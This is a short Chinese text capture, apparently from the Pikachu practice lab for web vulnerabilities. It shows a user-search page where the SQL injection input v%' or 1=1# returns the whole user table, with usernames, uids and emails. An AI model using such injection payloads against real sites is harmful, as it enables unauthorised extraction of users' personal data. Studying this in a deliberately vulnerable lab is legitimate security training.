 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有v%' or 1=1#的结果如下：
username：vince
uid:1
email is: 111113
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com